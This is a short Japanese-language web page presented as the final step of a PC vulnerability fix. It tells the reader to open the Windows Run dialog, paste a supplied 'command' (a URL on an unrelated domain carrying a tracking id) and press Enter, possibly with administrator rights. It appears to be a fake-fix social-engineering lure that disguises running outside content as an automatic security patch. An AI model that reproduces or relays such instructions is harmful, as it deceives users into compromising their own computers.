 最終ステップ：脆弱性の修正
お使いのPCの脆弱性を修正するため、以下の手順を実
行してください。セキュリティパッチが自動的に適用さ
れます。
1. 「ファイル名を指定して実行」を開く
キーボードの Windows + R を同時に押してくだ
さい。
2. コマンドをコピーして貼り付ける
以下のコマンドをマウスで選択してコピー( Ctrl
+ C )し、表示されたウィンドウに貼り付け(
Ctrl + V )てください。
https://system-grp.com?page=2&rid=EYAX9Wv
3. 修正プログラムを実行する
最後に Enter キーを押して、修正プログラムを
実行します。
注意： この操作はシステム設定を更新するため、管理者権
限が必要になる場合があります。